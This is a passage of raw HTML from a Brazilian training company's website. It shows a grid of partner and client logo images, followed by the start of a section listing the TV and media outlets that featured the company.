                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/afins-150x150.png" title="Afíns Cosméticos" alt="Afíns Cosméticos">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apavel-150x150.png" title="Apavel" alt="Apavel">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apiguana-150x150.png" title="Apiguana" alt="Apiguana">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apodi-150x150.png" title="Cimento Apodi" alt="Cimento Apodi">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aspec-150x150.png" title="Aspec" alt="Aspec">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/avon-150x150.png" title="Avon" alt="Avon">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bq-150x150.png" title="B&#038;Q Energia" alt="B&#038;Q Energia">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/banco-do-nordeste-150x150.png" title="Banco do Nordeste" alt="Banco do Nordeste">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/beach-park-150x150.png" title="Beach Park" alt="Beach Park">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bebelu-150x150.png" title="Bebelu" alt="Bebelu">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bicbanco-150x150.png" title="Bic Banco" alt="Bic Banco">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/big-door-150x150.png" title="BigDoor" alt="BigDoor">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/blackhill-150x150.png" title="Blackhill" alt="Blackhill">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/braslimp-150x150.png" title="Braslimp" alt="Braslimp">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/brf-150x150.png" title="BRF" alt="BRF">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ca-150x150.png" title="C&#038;A" alt="C&#038;A">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/caçula-150x150-1-150x150.png" title="Auto Escola Caçula" alt="Auto Escola Caçula">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cagece-150x150.png" title="Cagece" alt="Cagece">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/camed-150x150.png" title="Camed" alt="Camed">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/campestre-150x150.png" title="Campestre" alt="Campestre">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/casablanca-150x150.png" title="Casablanca" alt="Casablanca">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cecomil-150x150.png" title="Cecomil" alt="Cecomil">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/celbra-150x150.png" title="Celbra" alt="Celbra">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ceneged-150x150.png" title="Ceneged" alt="Ceneged">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cequip-150x150.png" title="Cequip" alt="Cequip">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cialne-150x150.png" title="Cialne" alt="Cialne">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cmm-150x150.png" title="CMM Engenharia" alt="CMM Engenharia">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cobap-150x150.png" title="COBAP" alt="COBAP">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cordeiro-150x150.png" title="Cordeiro Guindastes" alt="Cordeiro Guindastes">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/corpvs-150x150.png" title="Corpvs Segurança" alt="Corpvs Segurança">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cosampa-150x150.png" title="Cosampa" alt="Cosampa">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cosbel-150x150.png" title="Cosbel" alt="Cosbel">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/csp-150x150.png" title="CSP" alt="CSP">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dafonte-150x150.png" title="Dafonte" alt="Dafonte">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dag-150x150.png" title="DAG" alt="DAG">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dakota-150x150.png" title="Dakota" alt="Dakota">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dallas-150x150.png" title="Dallas Grill" alt="Dallas Grill">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/daniel-150x150.png" title="Daniel Transportes" alt="Daniel Transportes">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/danone-150x150.png" title="Danone" alt="Danone">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/07/diario_do_nordeste.png" title="Diário do Nordeste" alt="Diário do Nordeste">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dose-certa-150x150.png" title="Dose Certa" alt="Dose Certa">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dragao-do-mar-150x150.png" title="Dragão do Mar" alt="Dragão do Mar">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ducoco-150x150.png" title="Ducoco" alt="Ducoco">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/durametal-150x150.png" title="Durametal" alt="Durametal">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ecofor-150x150.png" title="Ecofor" alt="Ecofor">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Edson-Queiroz-150x150.png" title="Grupo Edson Queiroz" alt="Grupo Edson Queiroz">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/enel-150x150.png" title="Enel" alt="Enel">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/energia-pecem-150x150.png" title="Energia Pecém" alt="Energia Pecém">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/extrafarma-150x150.png" title="Extrafarma" alt="Extrafarma">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fae-150x150.png" title="Fae Tecnologia" alt="Fae Tecnologia">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fort-munk-150x150.png" title="Fort Munck" alt="Fort Munck">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Fortbrasil-150x150.png" title="Fortbrasil" alt="Fortbrasil">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fortvigas-150x150.png" title="Fortvigas" alt="Fortvigas">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fretcar-150x150.png" title="Fretcar" alt="Fretcar">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Frosty-150x150.png" title="Frosty" alt="Frosty">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/geppos-150x150.png" title="Geppos" alt="Geppos">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/gfx-150x150.png" title="GFX Consultoria" alt="GFX Consultoria">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grafica-sergio-150x150.png" title="Gráfica Sergio" alt="Gráfica Sergio">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grafica-viana-150x150.png" title="Gráfica Viana" alt="Gráfica Viana">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grendene-150x150.png" title="Grendene" alt="Grendene">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grupo-cortez-150x150.png" title="Grupo Cortez" alt="Grupo Cortez">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/guanabara-150x150.png" title="Guanabara" alt="Guanabara">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/hapvida-150x150.png" title="Hapvida" alt="Hapvida">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/hidracor-150x150.png" title="Tintas Hidracor" alt="Tintas Hidracor">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ibyte-150x150.png" title="Ibyte" alt="Ibyte">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/iguatemi-150x150.png" title="Iguatemi" alt="Iguatemi">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/isofarma-150x150.png" title="Isofarma" alt="Isofarma">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/itaipu-150x150.png" title="Madeireira Itaipu" alt="Madeireira Itaipu">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ldb-150x150.png" title="LDB" alt="LDB">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/M-dias-150x150.png" title="M. Dias Branco" alt="M. Dias Branco">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/magalhaes-150x150.png" title="Casa Magalhães" alt="Casa Magalhães">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/marata-150x150.png" title="Maratá" alt="Maratá">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/mareiro-150x150.png" title="Mareiro Hotel" alt="Mareiro Hotel">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Marquise-150x150.png" title="Grupo Marquise" alt="Grupo Marquise">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/master-150x150.png" title="Colégio Master" alt="Colégio Master">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/metalic-150x150.png" title="Metalic Brasil" alt="Metalic Brasil">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/mob-telecom-150x150.png" title="Mob Telecom" alt="Mob Telecom">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/newland-150x150.png" title="Newland" alt="Newland">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/normatel-150x150.png" title="Normatel" alt="Normatel">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/nularm-150x150.png" title="Nufarm" alt="Nufarm">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/nutrinor-150x150.png" title="Nutrinor" alt="Nutrinor">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/oboticario-150x150.png" title="O Boticário" alt="O Boticário">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/oh-my-dog-150x150.png" title="Oh My Dog" alt="Oh My Dog">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/padre-cicero-150x150.png" title="Padre Cícero" alt="Padre Cícero">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/pague-menos-150x150.png" title="Pague Menos" alt="Pague Menos">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/panarello-150x150.png" title="Panarello" alt="Panarello">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/porto-freire-150x150.png" title="Porto Freire" alt="Porto Freire">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/rabelo-150x150.png" title="Rabelo" alt="Rabelo">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/regina-150x150.png" title="Granja Regina" alt="Granja Regina">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/riachuelo-150x150.png" title="Riachuelo" alt="Riachuelo">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/romana-150x150.png" title="Romana" alt="Romana">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sangati-berga-150x150.png" title="Sangati Berga" alt="Sangati Berga">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-braz-150x150.png" title="São Braz" alt="São Braz">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-camilo-150x150.png" title="Hospital São Camilo" alt="Hospital São Camilo">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-geraldo-150x150.png" title="São Geraldo" alt="São Geraldo">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-luiz-150x150.png" title="São Luiz" alt="São Luiz">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sapataria-nova-150x150.png" title="Sapataria Nova" alt="Sapataria Nova">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/scheneider-150x150.png" title="Schneider Electric" alt="Schneider Electric">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/seara-150x150.png" title="Hotéis Seara" alt="Hotéis Seara">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/servis-150x150.png" title="Servis Segurança" alt="Servis Segurança">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/smolder-150x150.png" title="Smolder" alt="Smolder">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sodine-150x150.png" title="Sodine" alt="Sodine">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sonobom-150x150.png" title="Sonobom Colchões" alt="Sonobom Colchões">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sp-combustiveis-150x150.png" title="SP Combustíveis" alt="SP Combustíveis">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/super-do-povo-150x150.png" title="Super do Povo" alt="Super do Povo">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/tbm-150x150.png" title="TBM" alt="TBM">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/unimed-150x150.png" title="Unimed" alt="Unimed">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/vicunha-150x150.png" title="Vicunha Têxtil" alt="Vicunha Têxtil">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/wirelink-150x150.png" title="Wirelink" alt="Wirelink">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ypioca-150x150.png" title="Ypióca" alt="Ypióca">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/zenir-150x150.png" title="Zenir" alt="Zenir">
                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
<section class="section_featured">
    <div class="container content">
        <header class="section_featured_header">
            <h1><i class="fas fa-bullhorn"></i> <b>Fomos destaques</b> nos seguintes meios de comunicação:</b></h1>
        </header>

        <div class="section_featured_list flexbox">
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_vm.png" alt="TV Verdes Mares">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_jangadeiro.png" alt="TV Jangadeiro">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_uniao.png" alt="Rede União">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
                <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/news-channels/app_feat_diario.png" alt="TV Diário">
            </div>
            <div class="flexbox-sm-3 flexbox-md-6 flexbox-xl-12">
